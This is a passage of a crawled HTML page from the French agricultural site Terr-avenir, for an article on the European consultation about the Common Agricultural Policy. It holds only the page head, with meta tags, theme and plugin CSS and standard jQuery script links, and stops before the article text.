

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terr-avenir.com/archives/3852
body_size: 19012
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Consultation européenne sur la Pac « La prochaine Pac n’interviendra pas avant 2023 » estime l’eurodéputé M. Dantin &#8211; Terr-avenir</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Terr-avenir &raquo; Flux" href="https://www.terr-avenir.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Terr-avenir &raquo; Flux des commentaires" href="https://www.terr-avenir.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.terr-avenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terr-avenir.com%2Farchives%2F3852" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.terr-avenir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.terr-avenir.com%2Farchives%2F3852&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.terr-avenir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #15a554;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #81d742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://www.terr-avenir.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='calendarizeit-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/frontend.min.css?ver=4.0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-last-minue-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/last_minute_fixes.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-widgets-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/rhc_widgets.css?ver=1.0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/style.min.css?ver=3.0.23' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#15a554;
		}
		
		.svg-text-color{
			fill:#15a554;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#15a554
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #15a554;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #15a554;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(21,165,84,0.14),0 3px 1px -2px rgba(21,165,84,0.2),0 1px 5px 0 rgba(21,165,84,0.12);
		    box-shadow: 0 2px 2px 0 rgba(21,165,84,0.14),0 3px 1px -2px rgba(21,165,84,0.2),0 1px 5px 0 rgba(21,165,84,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #15a554;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(21,165,84,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(21,165,84,0.2);
		    box-shadow: 0 14px 26px -12px rgba(21,165,84,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(21,165,84,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#15a554),to(#15a554)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#15a554
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(129,215,66,1) 0%, rgb(195,243,45) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #81d742; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #81d742; }
			
		.has-text-color.has-background-color-color { color: #E5E5E5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #E5E5E5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='rhc-print-css-css' href='https://www.terr-avenir.com/wp-content/plugins/calendarize-it/css/print.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gmap3-rhc-view-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/css/gmap3_custom_view.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-grid-gallery-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/component.css?ver=1.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animonscroll-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/animonscroll.css?ver=1.0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='debug-css' href='https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/css/debug.css?ver=1.0.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1" id="rhc-moment-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
